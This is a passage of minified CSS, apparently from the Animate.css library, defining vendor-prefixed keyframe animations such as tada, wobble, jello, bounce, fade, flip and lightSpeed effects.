center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes 